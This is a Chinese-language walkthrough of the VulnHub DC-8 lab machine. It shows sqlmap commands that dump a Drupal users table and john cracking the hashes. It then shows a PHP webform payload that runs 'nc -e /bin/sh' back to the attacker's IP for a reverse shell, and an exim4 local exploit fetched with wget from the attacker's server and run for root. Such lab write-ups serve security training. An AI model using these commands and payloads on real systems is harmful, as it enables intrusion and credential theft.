综合实战第二章

DC-8

环境准备

靶场下载:https://www.vulnhub.com/?page=2&q=dc

攻击机:

kali 192.168.3.134

win7 192.168.3.137

靶机:DC-8 192.168.3.170

信息搜集



nmap -p- -A 192.168.3.170



先看看80端口



用whatweb查看一下

whatweb http://192.168.3.170

看不出啥,继续在网页里找吧



可能存在sql注入



用sqlmap跑一下,出现库名

sqlmap -u "http://192.168.3.170/?nid=1" --dbs



表名

sqlmap -u "http://192.168.3.170/?nid=1" -D d7db --tables

列名

sqlmap -u "http://192.168.3.170/?nid=1" -D d7db -T users --columns



字段名



sqlmap -u "http://192.168.3.170/?nid=1" -D d7db -T users -C name,pass --dump



把账号和密码用:相连

破解用户名密码

john userpass

出来john的了



可以登录了,访问

http://192.168.3.170/user/login

确实登录成功

上传木马





既然已经进入了,就随便找找





在webform这里发现可以上传php

构造语句

<?php

system("nc -e /bin/sh 192.168.3.134 1234");

?>





然后nc连接

nc -lvvp 1234

在view里执行

连接成功

提权

老规矩,先美化

python -c 'import pty;pty.spawn("/bin/bash")'



看一下哪些东西是root权限

find / -perm -u=s -type f 2>/dev/null

有个exim4



查看exim4的版本

/usr/sbin/exim4 --version



根据版本查找漏洞

searchsploit exim



我们用46996



先拷贝到本地

cp /usr/share/exploitdb/exploits/linux/local/46996.sh 46996.sh

然后打开httpserver

python -m SimpleHTTPServer

然后在nc里面下载

wget http://192.168.3.134:8000/46996.sh

加权限

chmod 777 46996.sh

运行

./46996.sh -m netcat

是root权限了

拿到flag

结束!!